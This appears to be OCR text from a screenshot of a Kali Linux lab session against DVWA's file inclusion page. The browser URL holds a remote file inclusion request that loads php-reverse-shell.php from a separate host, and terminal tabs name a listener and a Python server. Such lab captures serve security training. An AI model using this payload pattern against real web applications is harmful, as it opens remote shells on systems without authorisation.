 python server
File Actions Edit View Help
DVWA × RFI × python server × LISTENER × poppa@poppa: ~/Downloads ×
┌──(poppa㉿poppa)-[/usr/share/webshells/php]
└─$ cd /usr/share/webshells/php
18:17
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
LFI/RFI | More Web Pente × LFI/RFI | More Web Pente × Vulnerability: File Inclusio × Directory listing for / × +
localhost/vulnerabilities/fi/?page=http://192.168.64.3:8080/php-reverse-shell.php
Kali Linux Kali Tools Kal
http://localhost/vulnerabilities/fi/?page=http://192.168.64.3:8080/php-reverse-shell.php — Visit
This time, search with:
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
More Information
https://en.wikipedia.org/wiki/Remote_File_Inclusion
https://www.owasp.org/index.php/Top_10_2007-A3